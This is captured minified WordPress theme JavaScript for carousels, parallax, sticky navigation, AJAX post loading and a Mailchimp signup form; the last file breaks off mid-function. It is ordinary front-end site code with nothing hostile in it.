a",this).on("click",function(e){e.preventDefault(),m(this).next().next().responsiveNav()}))})}(a={windowWidth:0,init:function(e){(l=a).events(e)},events:function(e){window.addEventListener("load",function(e){l.initSliderCenter(),l.initSliderBoxed(),l.initSliderWide(),l.initSliderMultiple(),l.initSliderLarge()}),window.addEventListener("post-load",function(e){l.initSliderCenter(),l.initSliderBoxed(),l.initSliderWide(),l.initSliderMultiple(),l.initSliderLarge()}),n.addAction("canvas.components.serverSideRender.onChange","init-slider",function(e){"canvas/posts"===e.block&&(l.initSliderCenter(),l.initSliderBoxed(),l.initSliderWide(),l.initSliderMultiple(),l.initSliderLarge())}),window.addEventListener("resize",function(e){m(window).width()!==l.windowWidth&&(l.windowWidth=m(window).width(),l.sliderLargeResized(e))})},onInitialized:function(e){var a;m("body").hasClass("parallax-enabled")&&(a=m(e.target),m(a).closest(".cs-block-slider-featured").find("article").each(function(){var e=m(this);e.find(".slide-parallax:not(.slide-video) .overlay-media").each(function(){m(this).jarallax({speed:.8,elementInViewport:a,noIos:!1}),m(this).attr("data-parallax","image")}),e.find(".slide-video").each(function(){var e=m(this).data("video"),t=m(this).data("start"),n=m(this).data("end"),i=.8;m(this).hasClass("slide-parallax")||(i=1),m(".overlay-media",this).jarallax({speed:i,videoSrc:e,videoStartTime:t,videoEndTime:n,elementInViewport:a,videoPlayOnlyVisible:!0,noIos:!1}),m(".overlay-media",this).attr("data-parallax","video")})})),m(window).trigger("slider-refresh")},onResized:function(e){m("body").hasClass("parallax-enabled")&&m(e.target).find(".slide-parallax .overlay-media").each(function(){m(this).attr("data-parallax")&&m(this).jarallax("clipContainer").jarallax("coverImage").jarallax("onScroll")})},initSliderCenter:function(){var e;m(".cs-block-slider-center").imagesLoaded(function(e){m(e.elements).each(function(){function t(e){var e=m(e.target);m(".owl-arrows > button",e.parent()).css("width",(e.innerWidth()-m(".owl-item.center",e).innerWidth()-2*e.parent().data("padding"))/2+"px")}function e(e){t(e),l.onInitialized(e)}function n(e){t(e),l.onResized(e)}var i=m(this),a;m(".owl-carousel",i).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,dotsContainer:m(".owl-dots",i),navContainer:m(".owl-arrows",i),navText:["",""],autoHeight:!0,rtl:s,responsive:{0:{items:1,loop:!1,margin:0,dots:!0,nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),loop:!1,margin:0,items:1,dots:!0,nav:!1},1240:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),margin:m(this).data("padding"),center:!0,items:3,loop:!0,autoWidth:!0,dots:!1,nav:!0}},onInitialized:e,onResized:n,onRefresh:n,onChanged:n})})})},initSliderBoxed:function(){var e;m(".cs-block-slider-boxed").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t;m(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,items:1,margin:0,autoHeight:!0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:m(".owl-dots",e),navContainer:m(".owl-arrows",e),rtl:s,responsive:{0:{nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),nav:!0,loop:!0}},onInitialized:l.onInitialized,onResized:l.onResized,onRefresh:l.onResized,onChanged:l.onResized})})})},initSliderWide:function(){var e;m(".cs-block-slider-wide").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t;m(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,items:1,margin:0,autoHeight:!0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:m(".owl-dots",e),navContainer:m(".owl-arrows",e),rtl:s,responsive:{0:{nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),nav:!0,loop:!0}},onInitialized:l.onInitialized,onResized:l.onResized,onRefresh:l.onResized,onChanged:l.onResized})})})},initSliderMultiple:function(){var e;m(".cs-block-slider-multiple").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t;m(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,navContainer:m(".owl-arrows",e),navText:["",""],dots:!0,dotsContainer:m(".owl-dots",e),autoHeight:!0,rtl:s,responsive:{0:{nav:!1,loop:!1,margin:0,stagePadding:0,items:1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout")},1120:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),margin:m(this).data("padding"),items:m(this).data("slides-visible"),nav:!0,loop:!0,stagePadding:90}},onInitialized:l.onInitialized,onResized:l.onResized,onRefresh:l.onResized,onChanged:l.onResized})})})},initSliderLarge:function(){var e;m(".cs-block-slider-large").imagesLoaded(function(e){m(e.elements).each(function(){var e=this,t=m(".owl-carousel",this),n=!1;m(document.body).hasClass("style-type-classic")&&(n=!0),t.owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,autoHeight:n,items:1,margin:0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:m(".owl-dots",e),navContainer:m(".owl-arrows",e),rtl:s,responsive:{0:{nav:!1},1020:{autoplay:m(this).data("autoplay"),autoplayTimeout:m(this).data("timeout"),nav:!0,loop:!0}},onInitialized:l.sliderLargeInitialized,onTranslated:l.sliderLargePosition,onResized:l.sliderLargeResized,onRefresh:l.sliderLargeResized,onChanged:l.sliderLargeResized})})})},sliderLargePosition:function(){var e=0,t=m(".has-slider-large .cnvs-block-section-layout-align-full:first-child"),t=m(t).find(".cnvs-block-posts-layout-slider-large:first-child .cs-block-slider-large"),n=m(".overlay-outer",t),i=(0<m(".site-content").length&&(e=m(".site-content").css("margin-top").replace("px","")),m(".post-outer",t)),i=m(".overlay-inner",i).innerHeight(),e=(parseInt(d)||0)+(parseInt(e)||0)+(parseInt(r)||0),a=o-e,s="100vh";t.css("margin-top",-e+"px"),n.css("padding-top",e+"px"),i<=a?n.css("height",s):n.css("height",i+e+"px"),m(document.body).hasClass("style-align-left")||(i<=a-e?n.css("padding-bottom",e+"px"):n.css("padding-bottom",0))},sliderLargeInitialized:function(e){l.sliderLargePosition(),l.onInitialized(e)},sliderLargeResized:function(e){l.sliderLargePosition(),l.onResized(e)}}).init(),c=!1,u=function(){m(".content-area .site-main").each(function(){var e=m(this).find(".entry-content"),t=m(this).find(".post-sidebar .pk-share-buttons-wrap"),n=20,i=-20,a=[],s=(a.push("> .alignfull"),a.push("> .alignwide"),m(e).find(a.join(",")));if(0!==t.length&&0!==s.length){var o=!1,d=m(t).offset().top,r=m(t).outerHeight(!0),l,c,u,p;for(let e=0;e<m(s).length;++e){"none"!==m(s[e]).css("transform")&&(l=m(s[e]).offset().top,c=m(s[e]).outerHeight(!0),l-20<=d+r&&d<=l+c+i)&&(o=!0)}o?m(t).css("opacity","0"):m(t).css("opacity","1")}}),m(".content-area .site-main").each(function(){var e=m(this).find(".entry-content"),t=m(this).find(".posts-pagination article:first-child"),n=-20,i=-140,a=[],s=(a.push("> .alignfull"),m(e).find(a.join(",")));if(0!==t.length&&0!==s.length){var o=!1,d=m(t).find("> a").offset().top,r=m(t).find("> a").outerWidth(!0),l,c,u,p;for(let e=0;e<m(s).length;++e){"none"!==m(s[e]).css("transform")&&(l=m(s[e]).offset().top,c=m(s[e]).outerHeight(!0),l-n<=d+r&&d<=l+c+i)&&(o=!0)}o?(m(t).parent().css("opacity","0"),m(t).parent().css("visibility","hidden")):(m(t).parent().css("opacity","1"),m(t).parent().css("visibility","visible"))}}),c=!1},p=function(){c||(window.requestAnimationFrame(u),c=!0)},t=function(){p()},m(window).on("scroll",t),m(window).on("resize",t),m(window).on("image-load",t),m(window).on("post-load",t),m(window).on("slider-refresh",t),m(document).ready(function(){k(),O(),m(document.body).on("post-load",function(){k(),O()}),n.addAction("canvas.components.serverSideRender.onChange","initFeaturedSlider",function(e){k(),O()})}),m(function(){function a(n){var i=m(n).closest(".post-archive"),a=m(n).data("settings"),s=m(n).data("page"),e=(m(n).data("loading",!0),m(n).text(a.translation.loading),{action:"csco_ajax_load_more",page:s,posts_per_page:a.posts_per_page,query_data:a.query_data,attributes:a.attributes,options:a.options,_ajax_nonce:a.nonce}),t,t="ajax_restapi"===a.type?a.rest_url:a.url;m.post(t,e,function(e){var t;e.success&&((t=m(e.data.content)).length&&t.imagesLoaded(function(){m(i).find(".archive-main.archive-list, .archive-main.archive-standard, .archive-main.archive-grid").append(t),m(i).find(".archive-main.archive-masonry").colcade("append",t),m(document.body).trigger("post-load"),m("#fb-root").length&&FB.XFBML.parse(),m(n).text(a.translation.load_more),s+=1,m(n).data("page",s),m(n).data("loading",!1)}),!e.data.posts_end&&t.length||m(n).remove())}).fail(function(e,t,n){})}function t(n){m(".post-archive").each(function(){if(!m(this).data("init")){var e,t=("undefined"!=typeof csco_ajax_pagination&&(e=csco_ajax_pagination),m(this).data("archive-data"));if(e=t?JSON.parse(window.atob(t)):e){if(!n&&e.infinite_load)return;m(this).find(".archive-pagination").append('<span class="load-more button btn-lg button-primary">'+e.translation.load_more+"</span>"),m(this).find(".load-more").data("settings",e),m(this).find(".load-more").data("page",2),m(this).find(".load-more").data("loading",!1),m(this).find(".load-more").data("scrollHandling",{allow:m.parseJSON(e.infinite_load),delay:400})}m(this).data("init",!0)}})}void 0===window.load_more_query&&(window.load_more_query=[]),t(!0),n.addAction("canvas.components.serverSideRender.onChange","posts-init-loadmore",function(e){"canvas/posts"===e.block&&t(!1)}),m(window).scroll(function(){m(".post-archive .load-more").each(function(){var e=m(this).data("loading"),t=m(this).data("scrollHandling"),n,i;m(this).length&&!e&&t.allow&&(t.allow=!1,m(this).data("scrollHandling",t),n=this,setTimeout(function(){var e=m(n).data("scrollHandling");e.allow=!0,m(n).data("scrollHandling",e)},t.delay),m(this).offset().top-m(window).scrollTop()<4e3)&&a(this)})}),m("body").on("click",".load-more",function(){var e;m(this).data("loading")||a(this)})}),"undefined"!=typeof csco_ajax_nextpost&&(v=m(".site-inner > .site-content"),h=".cs-nextpost-section",f=null,g=document.title,y=window.location.href,b={allow:!(w=!1),reallow:function(){b.allow=!0},delay:400},csco_ajax_nextpost.next_post)&&(m(v).after('<div class="cs-nextpost-inner"></div>'),f=m(".cs-nextpost-inner")),"undefined"!=typeof csco_ajax_nextpost&&m(window).scroll(function(){var a=m(window).scrollTop(),e,t=(csco_ajax_nextpost.next_post&&f.length&&!w&&b.allow&&(b.allow=!1,setTimeout(b.reallow,b.delay),f.offset().top+f.innerHeight()-a<4e3)&&(m(f).after('<div class="cs-nextpost-loading"></div>'),W()),m(h).first()),t;t.length&&(t=m(t).offset().top,a<t)&&window.location.href!==y&&(document.title=g,window.history.pushState(null,g,y)),m(h).each(function(e,t){var n=m(t).offset().top,i=m(t).innerHeight(),n;n<a&&a<n+i&&window.location.href!==m(t).data("url")&&(document.title=m(t).data("title"),window.history.pushState(null,m(t).data("title"),m(t).data("url")),"function"==typeof gtag)&&"object"==typeof window.gaData&&(n=Object.keys(window.gaData)[0])&&(gtag("config",n,{page_title:m(t).data("title"),page_location:m(t).data("url")}),gtag("event","page_view",{send_to:n}))})}),m(document).ready(function(){C(),n.addAction("canvas.components.serverSideRender.onChange","posts-init-masonry",function(e){"canvas/posts"===e.block&&C()})}),m(document).ready(function(){m(".navbar-nav .menu-item.csco-mega-menu-posts").on("mouseenter",function(){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-term").on("mouseenter",function(){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-child").on("mouseenter",function(){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-terms").on("mouseenter",function(){var e=S(m(this));e&&x(e)})}),m(document,".navbar-nav").ready(function(){var n=!1;m(".navbar-nav .menu-item.csco-mega-menu-terms").each(function(e,t){(n=S(m(this)))&&x(n)}),m(".navbar-nav .menu-item.csco-mega-menu-posts").each(function(e,t){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-term").each(function(e,t){x(m(this))})}),m.fn.responsiveNav=function(){this.removeClass("menu-item-expanded"),this.prev().hasClass("submenu-visible")?(this.prev().removeClass("submenu-visible").slideUp(350),this.parent().removeClass("menu-item-expanded")):(this.parent().parent().find(".menu-item .sub-menu").removeClass("submenu-visible").slideUp(350),this.parent().parent().find(".menu-item-expanded").removeClass("menu-item-expanded"),this.prev().toggleClass("submenu-visible").hide().slideToggle(350),this.parent().toggleClass("menu-item-expanded"))},m(document).ready(function(){_(),m("body").on("post-load",function(){_()}),n.addAction("canvas.components.serverSideRender.onChange","initNavMenu",function(e){_()})});var B={},z,H=((B={sScrollAllow:!1,sInFirst:!0,sInterval:0,sPrevious:0,sDirection:0,loadStickyOffset:0,loadAdminBar:!1,Sticky:m("body").hasClass("navbar-sticky-enabled"),StickyUp:m("body").hasClass("navbar-smart-enabled"),StickyNav:m(".site-header .navbar-primary"),StickyHeader:m(".site-header"),StickyOffsetType:"auto",StickyOffset:0,StickyOffsetFull:0,init:function(e){(z=B).events(e)},events:function(e){window.addEventListener("load",function(e){z.stickyInit(e),z.smartLevels(e),z.adaptTablet(e)}),window.addEventListener("resize",function(e){z.stickyInit(e),z.smartLevels(e),z.adaptTablet(e)}),window.addEventListener("scroll",function(e){window.requestAnimationFrame(z.stickyScroll)})},stickyInit:function(e){var t,n,i,i;z.Sticky&&(z.sScrollAllow=!1,"size"!==z.StickyOffsetType&&((n=t=0)<m("#wpadminbar").length&&(n=t=m("#wpadminbar").outerHeight(),"resize"!==e.type&&(z.loadAdminBar=n),"absolute"===m("#wpadminbar").css("position"))&&(n=0,"resize"!==e.type)&&(z.loadAdminBar=0),z.StickyOffsetFull=z.StickyHeader.outerHeight(),(i=z.StickyNav.not(".sticky-nav").offset())&&!z.StickyNav.hasClass(".sticky-nav")?(z.StickyOffset=i.top,z.loadStickyOffset=i.top):z.StickyOffset=z.loadStickyOffset,32===z.loadAdminBar?z.StickyOffset=46===t?z.StickyOffset-n+14:z.StickyOffset-n:46!==z.loadAdminBar&&0!==z.loadAdminBar||(z.StickyOffset=32===t?z.StickyOffset-n-14:z.StickyOffset-n)),i=z.StickyNav.outerHeight(),z.StickyHeader.data("min-height",z.StickyOffsetFull-i),"resize"!==e.type&&(z.StickyNav.after('<div class="navbar-dummy"></div>'),z.StickyHeader.find(".navbar-dummy").height(i),z.StickyUp)&&z.StickyHeader.addClass("sticky-type-slide"),z.sScrollAllow=!0)},stickyScroll:function(e){var t;z.sScrollAllow&&(t=m(window).scrollTop(),z.StickyUp?(t>z.StickyOffsetFull&&z.StickyNav.addClass("sticky-nav"),t<=z.StickyOffset&&z.StickyNav.removeClass("sticky-nav"),t>z.sPrevious?(z.sInterval=0,z.sDirection="down",z.StickyNav.addClass("sticky-down").removeClass("sticky-up")):(z.sInterval+=z.sPrevious-t,z.sDirection="up",z.StickyNav.addClass("sticky-up").removeClass("sticky-down")),150<z.sInterval&&"up"===z.sDirection?(z.StickyNav.addClass("sticky-nav-slide-visible"),m(document).trigger("sticky-nav-visible")):(z.StickyNav.removeClass("sticky-nav-slide-visible"),m(document).trigger("sticky-nav-hide")),t>z.StickyOffsetFull+150?z.StickyNav.addClass("sticky-nav-slide"):z.StickyNav.removeClass("sticky-nav-slide"),z.sInFirst&&t>z.StickyOffsetFull+150&&(z.StickyNav.addClass(" sticky-nav-slide-visible sticky-up"),z.StickyNav.addClass("sticky-nav-slide"),m(document).trigger("sticky-nav-visible"),z.sDirection="up",z.sInterval=151,z.sInFirst=!1)):t>z.StickyOffset?(z.StickyNav.addClass("sticky-nav"),m(document).trigger("sticky-nav-visible")):(z.StickyNav.removeClass("sticky-nav"),m(document).trigger("sticky-nav-hide")),z.sPrevious=t)},smartLevels:function(e){var o=m(window).width();m(".navbar-nav li").removeClass("cs-mm-level"),m(".navbar-nav li").removeClass("cs-mm-position-left cs-mm-position-right"),m(".navbar-nav li .sub-menu").removeClass("cs-mm-position-init"),m(".navbar-nav > li.menu-item").not(".cs-mega-menu").each(function(e,t){var a="cs-mm-position-right",s=0;m(t).find(".sub-menu").each(function(e,t){m(t).parent().next("li").addClass("cs-mm-level"),m(t).parent().hasClass("cs-mm-level")&&(m(t).parent().removeClass("cs-mm-level"),a="cs-mm-position-right",s=0);var n,i=m(t).offset().left;"cs-mm-position-left"===(a="cs-mm-position-right"===a&&m(t).outerWidth()+i>o?"cs-mm-position-left":a)&&i-(m(t).outerWidth()+s)<0&&(a="cs-mm-position-right"),s=m(t).outerWidth(),m(t).addClass("cs-mm-position-init").parent().addClass(a)})})},adaptTablet:function(e){m(document).on("touchstart",function(e){(m(e.target).closest(".navbar-nav").length?(m(e.target).parents(".menu-item").siblings().find(".menu-item").removeClass("submenu-visible"),m(e.target).parents(".menu-item").siblings().closest(".menu-item")):m(".navbar-nav .menu-item-has-children")).removeClass("submenu-visible")}),m(".navbar-nav .menu-item-has-children").each(function(e){m(this).removeClass("submenu-visible"),m(this).find("> a > .expanded").remove(),"ontouchstart"in document.documentElement&&m(this).find("> a").append('<span class="expanded"></span>'),m(this).addClass("ontouchstart"in document.documentElement?"touch-device":""),m("> a .expanded",this).on("touchstart",function(e){e.preventDefault(),m(this).closest(".menu-item-has-children").toggleClass("submenu-visible")}),"#"===m("> a",this).attr("href")&&m("> a",this).on("touchstart",function(e){e.preventDefault(),m(e.target).hasClass("expanded")||m(this).closest(".menu-item-has-children").toggleClass("submenu-visible")})})}}).init(),m(".offcanvas-toggle, .site-overlay").on("click",function(e){e.preventDefault(),m("body").toggleClass("offcanvas-active"),setTimeout(function(){m(window).trigger("resize")},401)}),m(".page-header-large")),I=m(".overlay-outer",H),D,L,R,M,q,U,v;function V(){H=m(".page-header-large"),I=m(".overlay-outer",H);var e=m(".overlay-inner",H).innerHeight(),t=d+r,n=o-t,i="100vh";H.css("margin-top","-"+t+"px"),I.css("padding-top",t+"px"),e<=n?I.css("height",i):I.css("height",e+t+"px"),m("body").hasClass("style-align-left")||(e<=n-t?I.css("padding-bottom",t+"px"):I.css("padding-bottom",0))}function j(){m(".parallax-enabled .parallax:not(.parallax-video)").each(function(){m(this).jarallax({speed:.8})});var e=m(".parallax-video"),t=.8;m("body").hasClass("parallax-enabled")||(t=1),m(e).each(function(){m(this).hasClass("parallax")||(t=1),m(this).jarallax({speed:t,videoSrc:m(this).attr("data-video"),videoStartTime:m(this).data("start"),videoEndTime:m(this).data("end"),videoPlayOnlyVisible:!0})})}function T(){var e;function n(e){setTimeout(function(){m(window).trigger("slider-refresh")},1e3)}function i(e){m(window).trigger("slider-refresh")}m(".gallery-type-slider").each(function(){m(this).wrapInner('<div class="owl-carousel"></div>'),m(this).append('<div class="owl-arrows"></div>'),m(this).append('<div class="owl-dots"></div>');var e=this,t=m(this).find(".owl-carousel");m(t).hasClass("owl-loaded")||m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,items:1,margin:0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],navContainer:m(".owl-arrows",e),dots:!0,dotsContainer:m(".owl-dots",e),rtl:s,responsive:{0:{nav:!1},1020:{nav:!0}},onInitialized:i,onTranslated:n})})})}function O(){var e;function a(){m(window).trigger("slider-refresh")}m(".slider-flip").each(function(){var e=this,t=m(".owl-carousel",this),n="flipOut",i="flipIn";P&&(n="fadeOut",i="fadeIn"),m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,animateOut:n,animateIn:i,items:1,margin:0,dots:!0,dotsContainer:m("> .owl-dots",e),rtl:s,onInitialized:a})})})}m(document).ready(function(){V()}),m(window).resize(function(){V()}),m(document).ready(function(){j(),m("body").on("post-load",function(){j()}),n.addAction("canvas.components.serverSideRender.onChange","initParallax",function(e){j()})}),jQuery(document).ready(function(e){objectFitImages()}),D=m(window).height(),L=0,R=!1,M=200,q=function(){var e=m(".single-post .site-main > article"),t,e,n;1===e.length&&(t=m(e).innerHeight(),(e=m(e).offset().top)<L&&L+D<e+t+M?m(".post-pagination").addClass("pagination-visible"):m(".post-pagination").removeClass("pagination-visible")),R=!1},U=function(){R||(window.requestAnimationFrame(q),R=!0)},v=function(){L=window.scrollY,U()},m(window).on("scroll",v),m(window).on("resize",v),m(window).on("slider-refresh",v),m('a[href="#search"]').on("click",function(e){e.preventDefault(),m("#search").addClass("open"),m('#search input[type="search"]').focus(),m("body").addClass("search-open")}),m("#search, #search button.close").on("click keyup",function(e){e.target!==this&&"close"!==e.target.className&&27!==e.keyCode||(e.preventDefault(),m(this).removeClass("open"),m("body").removeClass("search-open"))}),m(document).ready(function(){T(),m(document.body).on("post-load",function(){T()}),n.addAction("canvas.components.serverSideRender.onChange","posts-init-slider",function(e){"canvas/posts"===e.block&&T()})}),m(document).ready(function(){O(),m(document.body).on("post-load",function(){O()}),n.addAction("canvas.components.serverSideRender.onChange","initNavMenu",function(e){O()})});var J=m(".sticky-sidebar-enabled .post-sidebar .pk-share-buttons-wrap"),A=(m(document).ready(function(){m(document).on("sticky-nav-visible",function(){var e=m(".navbar-primary").innerHeight();m(J).css("top",60+e+"px")}),m(document).on("sticky-nav-hide",function(){m(J).css("top","60px")})}),[]),Q;function N(){m(".pk-twitter-slider, .cnvs-block-twitter-layout-slider").each(function(){m(this).hasClass("init-slider")||(m(this).addClass("init-slider"),m(this).find(".pk-twitter-tweet").wrap('<div class="owl-slide"></div>'),m(this).find(".pk-tweets").wrapInner('<div class="owl-carousel"></div>'),m(this).find(".pk-tweets").append('<div class="owl-dots"></div>'),m(this).find(".pk-tweets").wrapInner('<div class="slider-container slider-flip"></div>'))})}A.push(".sticky-sidebar-enabled.stick-to-top .sidebar-1"),A.push(".sticky-sidebar-enabled.stick-last .sidebar .widget:last-child"),A.push(".cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner"),A.push(".cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > *:last-child"),m(document).ready(function(){-1<navigator.userAgent.toLowerCase().indexOf("firefox")&&A.push(".sticky-sidebar-enabled.stick-to-bottom .sidebar-1"),A=A.join(","),m(document).on("sticky-nav-visible",function(){var e=m(".navbar-primary").innerHeight();m(A).css("top",32+e+"px")}),m(document).on("sticky-nav-hide",function(){m(A).css("top","32px")})}),m(document).ready(function(){N(),O(),m(document.body).on("post-load",function(){N(),O()}),n.addAction("canvas.components.serverSideRender.onChange","initTwitterSlider",function(e){N(),O()})}),m(document).ready(function(){m(document.body).on("editor-render",function(){m(".owl-carousel").trigger("refresh.owl.carousel")})}),m(".product-gallery-wrapper").each(function(){var e=this,t=m(".owl-carousel",this);m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,dots:!0,dotsContainer:m("> .owl-dots",e),rtl:s,responsive:{0:{items:1,margin:0},760:{items:2,margin:15},1020:{items:3,margin:15},1240:{items:4,margin:15}}})})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/4a903ade-e396-4dcf-89b7-31e343094285.js
body_size: 155
content:
/**handles:bmc_js**/
(r=>{r(document).on("submit",".mailchimp-subscription",function(a){var e=r(this);return r(e).hasClass("bmc-loading")||r.ajax({type:"POST",url:window.wp_data.ajax_url+"?action=bmc_mailchimp_adduser",data:r(e).serialize(),beforeSend:function(){r(e).find(".bmc-alert").remove(),r(e).addClass("bmc-loading")},success:function(a){r(e).removeClass("bmc-loading"),a.success?r(e).append('<p class="bmc-alert alert alert-success">'+a.data+"</p>"):r(e).append('<p class="bmc-alert alert alert-warning">'+a.data+"</p>")},error:function(){r(e).append('<p class="alert alert-warning">Error server!</p>'),r(e).removeClass("bmc-loading")}}),!1})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/c5336809-cc84-4ab0-b05a-217da2235583.js
body_size: 1428
content:
/**handles:csco-legacy-features**/
(s=>{var a=window.innerWidth,r=window.innerHeight,d=s("#wpadminbar").innerHeight(),l=s(".site-header").innerHeight(),t=s(".navbar-primary").innerHeight(),e=(s("body").hasClass("admin-bar")&&(d=782<window.innerWidth?32:46),s(document).ready(function(){l=s(".site-header").innerHeight(),t=s(".navbar-primary").innerHeight()}),s(window).resize(function(){a=window.innerWidth,r=window.innerHeight,d=s("#wpadminbar").innerHeight(),l=s(".site-header").innerHeight(),t=s(".navbar-primary").innerHeight()}),/MSIE|Trident/i.test(navigator.userAgent)),i=!1,n,o=(!window.matchMedia||(n=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)"))&&n.matches||window.devicePixelRatio,!1),u=(s("body").hasClass("rtl")&&(o=!0),s(".parallax-enabled .slider-featured .slide-parallax:not(.slide-video)")),c=s(".slide-video");function p(a){var n=s(a.target);u=s(".parallax-enabled .slider-featured .slide-parallax:not(.slide-video)"),s(".overlay-media",u).each(function(){s(this).jarallax({speed:.8,elementInViewport:n,noIos:!1}),s(this).attr("data-parallax","image")}),c=s(".slide-video"),s(c).each(function(){var a=s(this).data("video"),t=s(this).data("start"),e=s(this).data("end"),i=.8;s(this).hasClass("slide-parallax")||(i=1),s(".overlay-media",this).jarallax({speed:i,videoSrc:a,videoStartTime:t,videoEndTime:e,elementInViewport:n,noIos:!1}),s(".overlay-media",this).attr("data-parallax","video")}),s(window).trigger("slider-refresh")}function m(){u=s(".parallax-enabled .slider-featured .slide-parallax .overlay-media"),s(u).each(function(){s(this).attr("data-parallax")&&s(this).jarallax("clipContainer").jarallax("coverImage").jarallax("onScroll")})}function h(){var a;s(".slider-center").each(function(){function t(a){var a=s(a.target);s(".owl-arrows > button",a.parent()).css("width",(a.innerWidth()-s(".owl-item.center",a).innerWidth()-2*a.parent().data("padding"))/2+"px")}function a(a){t(a),p(a)}function e(a){t(a),m()}var i=s(this),n;s(".owl-carousel",i).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,dotsContainer:s(".owl-dots",i),navContainer:s(".owl-arrows",i),navText:["",""],autoHeight:!0,rtl:o,responsive:{0:{items:1,loop:!1,margin:0,dots:!0,nav:!1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),loop:!1,margin:0,items:1,dots:!0,nav:!1},1240:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),margin:s(this).data("padding"),center:!0,items:3,loop:!0,autoWidth:!0,dots:!1,nav:!0}},onInitialized:a,onResized:e})})}function v(){var a;s(".slider-boxed").each(function(){var a=this,t;s(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,items:1,margin:0,autoHeight:!0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:s(".owl-dots",a),navContainer:s(".owl-arrows",a),rtl:o,responsive:{0:{nav:!1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),nav:!0,loop:!0}},onInitialized:p,onResized:m})})}function w(){var a=s(".slider-large"),t=s(".overlay-outer",a),e=s(".post-outer",a),e=s(".overlay-inner",e).innerHeight(),i=d+l,n=r-i,o="100vh";a.css("margin-top",-i+"px"),t.css("padding-top",i+"px"),e<=n?t.css("height",o):t.css("height",e+i+"px"),s(document.body).hasClass("style-align-left")||(e<=n-i?t.css("padding-bottom",i+"px"):t.css("padding-bottom",0))}function y(a){w(),p(a)}function g(a){w(),m()}function f(){var a=s(".slider-large"),t=s(".overlay-outer",a);a.each(function(){var a=this,t=s(".owl-carousel",this),e=!1;s(document.body).hasClass("style-type-classic")&&(e=!0),t.owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,autoHeight:e,items:1,margin:0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:s(".owl-dots",a),navContainer:s(".owl-arrows",a),rtl:o,responsive:{0:{nav:!1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),nav:!0,loop:!0}},onInitialized:y,onTranslated:w,onResized:g})})}function b(){var a;s(".slider-multiple").each(function(){var 